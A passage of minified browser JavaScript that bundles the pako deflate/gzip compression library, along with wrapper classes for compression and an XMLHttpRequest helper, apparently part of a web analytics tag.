d,C,b=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=bu(a)),bs(a,a.l_desc),bs(a,a.d_desc),b=wu(a),d=a.opt_len+3+7>>>3,C=a.static_len+3+7>>>3,C<=d&&(d=C)):d=C=m+5,m+4<=d&&p!==-1?Na(a,p,m,E):a.strategy===4||C===d?(Dt(a,(o<<1)+(E?1:0),3),Qs(a,w,U)):(Dt(a,(c<<1)+(E?1:0),3),_u(a,a.l_desc.max_code+1,a.d_desc.max_code+1,b+1),Qs(a,a.dyn_ltree,a.dyn_dtree)),pn(a),E&&gn(a)},Cu=(a,p,m)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=m&255,a.last_lit++,p===0?a.dyn_ltree[m*2]++:(a.matches++,p--,a.dyn_ltree[(z[m]+f+1)*2]++,a.dyn_dtree[ze(p)*2]++),a.last_lit===a.lit_bufsize-1);var Iu=Au,Pu=Na,Ou=Ru,Nu=Cu,Mu=Tu,Du={_tr_init:Iu,_tr_stored_block:Pu,_tr_flush_block:Ou,_tr_tally:Nu,_tr_align:Mu},Ma=(a,p,m,E)=>{let d=a&65535|0,C=a>>>16&65535|0,b=0;for(;m!==0;){b=m>2e3?2e3:m,m-=b;do d=d+p[E++]|0,C=C+d|0;while(--b);d%=65521,C%=65521}return d|C<<16|0};let ku=()=>{let a,p=[];for(var m=0;m<256;m++){a=m;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[m]=a}return p},xu=new Uint32Array(ku());var qe=(a,p,m,E)=>{let d=xu,C=E+m;a^=-1;for(let b=E;b<C;b++)a=a>>>8^d[(a^p[b])&255];return a^-1},vn={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Da={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Lu,_tr_stored_block:Uu,_tr_flush_block:Vu,_tr_tally:We,_tr_align:ju}=Du,{Z_NO_FLUSH:As,Z_PARTIAL_FLUSH:Hu,Z_FULL_FLUSH:Bu,Z_FINISH:Ye,Z_BLOCK:ka,Z_OK:we,Z_STREAM_END:xa,Z_STREAM_ERROR:re,Z_DATA_ERROR:Fu,Z_BUF_ERROR:mr,Z_DEFAULT_COMPRESSION:$u,Z_FILTERED:Gu,Z_HUFFMAN_ONLY:Sn,Z_RLE:zu,Z_FIXED:qu,Z_DEFAULT_STRATEGY:Wu,Z_UNKNOWN:Yu,Z_DEFLATED:wn}=Da,Xu=9,Ku=15,Ju=8,yr=256+1+29,Qu=30,Zu=19,td=2*yr+1,ed=15,st=3,Xe=258,pe=Xe+st+1,sd=32,_n=42,Er=69,bn=73,An=91,Tn=103,Ts=113,Ci=666,It=1,Ii=2,Rs=3,Zs=4,id=3,Ke=(a,p)=>(a.msg=vn[p],p),La=a=>(a<<1)-(a>4?9:0),Je=a=>{let p=a.length;for(;--p>=0;)a[p]=0},Qe=(a,p,m)=>(p<<a.hash_shift^m)&a.hash_mask,Ze=a=>{let p=a.state,m=p.pending;m>a.avail_out&&(m=a.avail_out),m!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+m),a.next_out),a.next_out+=m,p.pending_out+=m,a.total_out+=m,a.avail_out-=m,p.pending-=m,p.pending===0&&(p.pending_out=0))},kt=(a,p)=>{Vu(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,Ze(a.strm)},ot=(a,p)=>{a.pending_buf[a.pending++]=p},Pi=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},nd=(a,p,m,E)=>{let d=a.avail_in;return d>E&&(d=E),d===0?0:(a.avail_in-=d,p.set(a.input.subarray(a.next_in,a.next_in+d),m),a.state.wrap===1?a.adler=Ma(a.adler,p,d,m):a.state.wrap===2&&(a.adler=qe(a.adler,p,d,m)),a.next_in+=d,a.total_in+=d,d)},Ua=(a,p)=>{let m=a.max_chain_length,E=a.strstart,d,C,b=a.prev_length,N=a.nice_match,it=a.strstart>a.w_size-pe?a.strstart-(a.w_size-pe):0,G=a.window,Kt=a.w_mask,ts=a.prev,ht=a.strstart+Xe,Is=G[E+b-1],ei=G[E+b];a.prev_length>=a.good_match&&(m>>=2),N>a.lookahead&&(N=a.lookahead);do if(d=p,!(G[d+b]!==ei||G[d+b-1]!==Is||G[d]!==G[E]||G[++d]!==G[E+1])){E+=2,d++;do;while(G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&E<ht);if(C=Xe-(ht-E),E=ht-Xe,C>b){if(a.match_start=p,b=C,C>=N)break;Is=G[E+b-1],ei=G[E+b]}}while((p=ts[p&Kt])>it&&--m!==0);return b<=a.lookahead?b:a.lookahead},Cs=a=>{let p=a.w_size,m,E,d,C,b;do{if(C=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-pe)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,m=E;do d=a.head[--m],a.head[m]=d>=p?d-p:0;while(--E);E=p,m=E;do d=a.prev[--m],a.prev[m]=d>=p?d-p:0;while(--E);C+=p}if(a.strm.avail_in===0)break;if(E=nd(a.strm,a.window,a.strstart+a.lookahead,C),a.lookahead+=E,a.lookahead+a.insert>=st)for(b=a.strstart-a.insert,a.ins_h=a.window[b],a.ins_h=Qe(a,a.ins_h,a.window[b+1]);a.insert&&(a.ins_h=Qe(a,a.ins_h,a.window[b+st-1]),a.prev[b&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=b,b++,a.insert--,!(a.lookahead+a.insert<st)););}while(a.lookahead<pe&&a.strm.avail_in!==0)},rd=(a,p)=>{let m=65535;for(m>a.pending_buf_size-5&&(m=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Cs(a),a.lookahead===0&&p===As)return It;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+m;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,kt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-pe&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):(a.strstart>a.block_start&&(kt(a,!1),a.strm.avail_out===0),It)},vr=(a,p)=>{let m,E;for(;;){if(a.lookahead<pe){if(Cs(a),a.lookahead<pe&&p===As)return It;if(a.lookahead===0)break}if(m=0,a.lookahead>=st&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),m!==0&&a.strstart-m<=a.w_size-pe&&(a.match_length=Ua(a,m)),a.match_length>=st)if(E=We(a,a.strstart-a.match_start,a.match_length-st),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=st){a.match_length--;do a.strstart++,a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+1]);else E=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=a.strstart<st-1?a.strstart:st-1,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii},ti=(a,p)=>{let m,E,d;for(;;){if(a.lookahead<pe){if(Cs(a),a.lookahead<pe&&p===As)return It;if(a.lookahead===0)break}if(m=0,a.lookahead>=st&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=st-1,m!==0&&a.prev_length<a.max_lazy_match&&a.strstart-m<=a.w_size-pe&&(a.match_length=Ua(a,m),a.match_length<=5&&(a.strategy===Gu||a.match_length===st&&a.strstart-a.match_start>4096)&&(a.match_length=st-1)),a.prev_length>=st&&a.match_length<=a.prev_length){d=a.strstart+a.lookahead-st,E=We(a,a.strstart-1-a.prev_match,a.prev_length-st),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=d&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=st-1,a.strstart++,E&&(kt(a,!1),a.strm.avail_out===0))return It}else if(a.match_available){if(E=We(a,0,a.window[a.strstart-1]),E&&kt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return It}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=We(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<st-1?a.strstart:st-1,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii},od=(a,p)=>{let m,E,d,C,b=a.window;for(;;){if(a.lookahead<=Xe){if(Cs(a),a.lookahead<=Xe&&p===As)return It;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=st&&a.strstart>0&&(d=a.strstart-1,E=b[d],E===b[++d]&&E===b[++d]&&E===b[++d])){C=a.strstart+Xe;do;while(E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&d<C);a.match_length=Xe-(C-d),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=st?(m=We(a,1,a.match_length-st),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(m=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),m&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii},ad=(a,p)=>{let m;for(;;){if(a.lookahead===0&&(Cs(a),a.lookahead===0)){if(p===As)return It;break}if(a.match_length=0,m=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,m&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii};function _e(a,p,m,E,d){this.good_length=a,this.max_lazy=p,this.nice_length=m,this.max_chain=E,this.func=d}let Oi=[new _e(0,0,0,0,rd),new _e(4,4,8,4,vr),new _e(4,5,16,8,vr),new _e(4,6,32,32,vr),new _e(4,4,16,16,ti),new _e(8,16,32,32,ti),new _e(8,16,128,128,ti),new _e(8,32,128,256,ti),new _e(32,128,258,1024,ti),new _e(32,258,258,4096,ti)],cd=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=Oi[a.level].max_lazy,a.good_match=Oi[a.level].good_length,a.nice_match=Oi[a.level].nice_length,a.max_chain_length=Oi[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=st-1,a.match_available=0,a.ins_h=0};function ld(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=wn,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(td*2),this.dyn_dtree=new Uint16Array((2*Qu+1)*2),this.bl_tree=new Uint16Array((2*Zu+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(ed+1),this.heap=new Uint16Array(2*yr+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*yr+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let Va=a=>{if(!a||!a.state)return Ke(a,re);a.total_in=a.total_out=0,a.data_type=Yu;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?_n:Ts,a.adler=p.wrap===2?0:1,p.last_flush=As,Lu(p),we},ja=a=>{let p=Va(a);return p===we&&cd(a.state),p},hd=(a,p)=>!a||!a.state||a.state.wrap!==2?re:(a.state.gzhead=p,we),Ha=(a,p,m,E,d,C)=>{if(!a)return re;let b=1;if(p===$u&&(p=6),E<0?(b=0,E=-E):E>15&&(b=2,E-=16),d<1||d>Xu||m!==wn||E<8||E>15||p<0||p>9||C<0||C>qu)return Ke(a,re);E===8&&(E=9);let N=new ld;return a.state=N,N.strm=a,N.wrap=b,N.gzhead=null,N.w_bits=E,N.w_size=1<<N.w_bits,N.w_mask=N.w_size-1,N.hash_bits=d+7,N.hash_size=1<<N.hash_bits,N.hash_mask=N.hash_size-1,N.hash_shift=~~((N.hash_bits+st-1)/st),N.window=new Uint8Array(N.w_size*2),N.head=new Uint16Array(N.hash_size),N.prev=new Uint16Array(N.w_size),N.lit_bufsize=1<<d+6,N.pending_buf_size=N.lit_bufsize*4,N.pending_buf=new Uint8Array(N.pending_buf_size),N.d_buf=1*N.lit_bufsize,N.l_buf=3*N.lit_bufsize,N.level=p,N.strategy=C,N.method=m,ja(a)},ud=(a,p)=>Ha(a,p,wn,Ku,Ju,Wu),dd=(a,p)=>{let m,E;if(!a||!a.state||p>ka||p<0)return a?Ke(a,re):re;let d=a.state;if(!a.output||!a.input&&a.avail_in!==0||d.status===Ci&&p!==Ye)return Ke(a,a.avail_out===0?mr:re);d.strm=a;let C=d.last_flush;if(d.last_flush=p,d.status===_n)if(d.wrap===2)a.adler=0,ot(d,31),ot(d,139),ot(d,8),d.gzhead?(ot(d,(d.gzhead.text?1:0)+(d.gzhead.hcrc?2:0)+(d.gzhead.extra?4:0)+(d.gzhead.name?8:0)+(d.gzhead.comment?16:0)),ot(d,d.gzhead.time&255),ot(d,d.gzhead.time>>8&255),ot(d,d.gzhead.time>>16&255),ot(d,d.gzhead.time>>24&255),ot(d,d.level===9?2:d.strategy>=Sn||d.level<2?4:0),ot(d,d.gzhead.os&255),d.gzhead.extra&&d.gzhead.extra.length&&(ot(d,d.gzhead.extra.length&255),ot(d,d.gzhead.extra.length>>8&255)),d.gzhead.hcrc&&(a.adler=qe(a.adler,d.pending_buf,d.pending,0)),d.gzindex=0,d.status=Er):(ot(d,0),ot(d,0),ot(d,0),ot(d,0),ot(d,0),ot(d,d.level===9?2:d.strategy>=Sn||d.level<2?4:0),ot(d,id),d.status=Ts);else{let b=wn+(d.w_bits-8<<4)<<8,N=-1;d.strategy>=Sn||d.level<2?N=0:d.level<6?N=1:d.level===6?N=2:N=3,b|=N<<6,d.strstart!==0&&(b|=sd),b+=31-b%31,d.status=Ts,Pi(d,b),d.strstart!==0&&(Pi(d,a.adler>>>16),Pi(d,a.adler&65535)),a.adler=1}if(d.status===Er)if(d.gzhead.extra){for(m=d.pending;d.gzindex<(d.gzhead.extra.length&65535)&&!(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),Ze(a),m=d.pending,d.pending===d.pending_buf_size));)ot(d,d.gzhead.extra[d.gzindex]&255),d.gzindex++;d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),d.gzindex===d.gzhead.extra.length&&(d.gzindex=0,d.status=bn)}else d.status=bn;if(d.status===bn)if(d.gzhead.name){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),Ze(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.name.length?E=d.gzhead.name.charCodeAt(d.gzindex++)&255:E=0,ot(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.gzindex=0,d.status=An)}else d.status=An;if(d.status===An)if(d.gzhead.comment){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),Ze(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.comment.length?E=d.gzhead.comment.charCodeAt(d.gzindex++)&255:E=0,ot(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.status=Tn)}else d.status=Tn;if(d.status===Tn&&(d.gzhead.hcrc?(d.pending+2>d.pending_buf_size&&Ze(a),d.pending+2<=d.pending_buf_size&&(ot(d,a.adler&255),ot(d,a.adler>>8&255),a.adler=0,d.status=Ts)):d.status=Ts),d.pending!==0){if(Ze(a),a.avail_out===0)return d.last_flush=-1,we}else if(a.avail_in===0&&La(p)<=La(C)&&p!==Ye)return Ke(a,mr);if(d.status===Ci&&a.avail_in!==0)return Ke(a,mr);if(a.avail_in!==0||d.lookahead!==0||p!==As&&d.status!==Ci){let b=d.strategy===Sn?ad(d,p):d.strategy===zu?od(d,p):Oi[d.level].func(d,p);if((b===Rs||b===Zs)&&(d.status=Ci),b===It||b===Rs)return a.avail_out===0&&(d.last_flush=-1),we;if(b===Ii&&(p===Hu?ju(d):p!==ka&&(Uu(d,0,0,!1),p===Bu&&(Je(d.head),d.lookahead===0&&(d.strstart=0,d.block_start=0,d.insert=0))),Ze(a),a.avail_out===0))return d.last_flush=-1,we}return p!==Ye?we:d.wrap<=0?xa:(d.wrap===2?(ot(d,a.adler&255),ot(d,a.adler>>8&255),ot(d,a.adler>>16&255),ot(d,a.adler>>24&255),ot(d,a.total_in&255),ot(d,a.total_in>>8&255),ot(d,a.total_in>>16&255),ot(d,a.total_in>>24&255)):(Pi(d,a.adler>>>16),Pi(d,a.adler&65535)),Ze(a),d.wrap>0&&(d.wrap=-d.wrap),d.pending!==0?we:xa)},fd=a=>{if(!a||!a.state)return re;let p=a.state.status;return p!==_n&&p!==Er&&p!==bn&&p!==An&&p!==Tn&&p!==Ts&&p!==Ci?Ke(a,re):(a.state=null,p===Ts?Ke(a,Fu):we)},pd=(a,p)=>{let m=p.length;if(!a||!a.state)return re;let E=a.state,d=E.wrap;if(d===2||d===1&&E.status!==_n||E.lookahead)return re;if(d===1&&(a.adler=Ma(a.adler,p,m,0)),E.wrap=0,m>=E.w_size){d===0&&(Je(E.head),E.strstart=0,E.block_start=0,E.insert=0);let it=new Uint8Array(E.w_size);it.set(p.subarray(m-E.w_size,m),0),p=it,m=E.w_size}let C=a.avail_in,b=a.next_in,N=a.input;for(a.avail_in=m,a.next_in=0,a.input=p,Cs(E);E.lookahead>=st;){let it=E.strstart,G=E.lookahead-(st-1);do E.ins_h=Qe(E,E.ins_h,E.window[it+st-1]),E.prev[it&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=it,it++;while(--G);E.strstart=it,E.lookahead=st-1,Cs(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=st-1,E.match_available=0,a.next_in=b,a.input=N,a.avail_in=C,E.wrap=d,we};var gd=ud,md=Ha,yd=ja,Ed=Va,vd=hd,Sd=dd,wd=fd,_d=pd,bd="pako deflate (from Nodeca project)",Ni={deflateInit:gd,deflateInit2:md,deflateReset:yd,deflateResetKeep:Ed,deflateSetHeader:vd,deflate:Sd,deflateEnd:wd,deflateSetDictionary:_d,deflateInfo:bd};let Ad=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var Td=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let m=p.shift();if(m){if(typeof m!="object")throw new TypeError(m+"must be non-object");for(let E in m)Ad(m,E)&&(a[E]=m[E])}}return a},Rd=a=>{let p=0;for(let E=0,d=a.length;E<d;E++)p+=a[E].length;let m=new Uint8Array(p);for(let E=0,d=0,C=a.length;E<C;E++){let b=a[E];m.set(b,d),d+=b.length}return m},Ba={assign:Td,flattenChunks:Rd};let Fa=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{Fa=!1}let Mi=new Uint8Array(256);for(let a=0;a<256;a++)Mi[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Mi[254]=Mi[254]=1;var Cd=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,m,E,d,C,b=a.length,N=0;for(d=0;d<b;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<b&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),N+=m<128?1:m<2048?2:m<65536?3:4;for(p=new Uint8Array(N),C=0,d=0;C<N;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<b&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),m<128?p[C++]=m:m<2048?(p[C++]=192|m>>>6,p[C++]=128|m&63):m<65536?(p[C++]=224|m>>>12,p[C++]=128|m>>>6&63,p[C++]=128|m&63):(p[C++]=240|m>>>18,p[C++]=128|m>>>12&63,p[C++]=128|m>>>6&63,p[C++]=128|m&63);return p};let $a=(a,p=a.length)=>{if(p<65534&&a.subarray&&Fa)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let m="";for(let E=0;E<p;E++)m+=String.fromCharCode(a[E]);return m};var Id=(a,p)=>{let m=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,d,C=new Array(m*2);for(d=0,E=0;E<m;){let b=a[E++];if(b<128){C[d++]=b;continue}let N=Mi[b];if(N>4){C[d++]=65533,E+=N-1;continue}for(b&=N===2?31:N===3?15:7;N>1&&E<m;)b=b<<6|a[E++]&63,N--;if(N>1){C[d++]=65533;continue}b<65536?C[d++]=b:(b-=65536,C[d++]=55296|b>>10&1023,C[d++]=56320|b&1023)}return $a(C,d)},Pd=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let m=p-1;for(;m>=0&&(a[m]&192)===128;)m--;return m<0||m===0?p:m+Mi[a[m]]>p?m:p},Ga={string2buf:Cd,buf2string:Id,utf8border:Pd};function Od(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var Nd=Od;let za=Object.prototype.toString,{Z_NO_FLUSH:Md,Z_SYNC_FLUSH:Dd,Z_FULL_FLUSH:kd,Z_FINISH:xd,Z_OK:Rn,Z_STREAM_END:Ld,Z_DEFAULT_COMPRESSION:Ud,Z_DEFAULT_STRATEGY:Vd,Z_DEFLATED:jd}=Da;function Cn(a){this.options=Ba.assign({level:Ud,method:jd,chunkSize:16384,windowBits:15,memLevel:8,strategy:Vd},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Nd,this.strm.avail_out=0;let m=Ni.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(m!==Rn)throw new Error(vn[m]);if(p.header&&Ni.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=Ga.string2buf(p.dictionary):za.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,m=Ni.deflateSetDictionary(this.strm,E),m!==Rn)throw new Error(vn[m]);this._dict_set=!0}}Cn.prototype.push=function(a,p){let m=this.strm,E=this.options.chunkSize,d,C;if(this.ended)return!1;for(p===~~p?C=p:C=p===!0?xd:Md,typeof a=="string"?m.input=Ga.string2buf(a):za.call(a)==="[object ArrayBuffer]"?m.input=new Uint8Array(a):m.input=a,m.next_in=0,m.avail_in=m.input.length;;){if(m.avail_out===0&&(m.output=new Uint8Array(E),m.next_out=0,m.avail_out=E),(C===Dd||C===kd)&&m.avail_out<=6){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(d=Ni.deflate(m,C),d===Ld)return m.next_out>0&&this.onData(m.output.subarray(0,m.next_out)),d=Ni.deflateEnd(this.strm),this.onEnd(d),this.ended=!0,d===Rn;if(m.avail_out===0){this.onData(m.output);continue}if(C>0&&m.next_out>0){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(m.avail_in===0)break}return!0},Cn.prototype.onData=function(a){this.chunks.push(a)},Cn.prototype.onEnd=function(a){a===Rn&&(this.result=Ba.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function Hd(a,p){p=p||{};let m=new Cn(p);if(m.push(a,!0),m.err)throw m.msg||vn[m.err];return m.result}function Bd(a,p){return p=p||{},p.gzip=!0,Hd(a,p)}return(a,p,m)=>{let E=Bd(a);return p==="base64"?E=btoa($a(E)):E=E.buffer,m&&m(E),E}}var l_=(()=>{class s extends zh{constructor(){super(),this.algorithm=fr.GZIP,this.c0=Uo(),this.compress=(i,r,o)=>this.Dm.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?u_:h_;this.Dm=new e,c_.create(e,{getPakoCompressor:Uo}).then(i=>{this.Dm=i})}compressSync(t,e){try{return this.c0(t,e)}catch(i){throw tt.warn(i),i}}}return s})(),h_=(()=>{class s{constructor(){this.l0=Uo()}compress(t,e){return Promise.resolve(this.l0(t,e))}}return s})(),u_=(()=>{class s{h0(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.h0(o)):r}}return s})(),d_=(()=>{class s extends zh{constructor(){super(...arguments),this.algorithm=fr.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),lu=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!o_.isCompressionEnabled()?new d_:this.instance=new l_}}return s})(),f_=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},p_=5e3,Vo=(()=>{class s extends Wl{constructor(t,e,i){super(t,e),this.Kn=null,this.u0=(i==null?void 0:i.type)||"json",this.km=i==null?void 0:i.cacheMinutes,this.Io=i==null?void 0:i.timeout}onLoad(t){this.Jn=t}onError(t){this.Po=t}onTimeout(t,e){this.tn=t,this.Io=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.Zc(t);let e=Ji.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.d0(i,this.u0)}abort(){this.Kn&&(this.Kn.abort(),this.Kn=null)}isInProgress(){return this.Kn!==null}d0(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Po)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.tn)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Jn)===null||o===void 0||o.call(this,this.f0(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Po)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.Kn=null},r.timeout=(i=this.Io)!==null&&i!==void 0?i:p_,this.Kn=r,r.send()}f0(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}Zc(t){let e;this.km?e=`${f_(this.km)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return 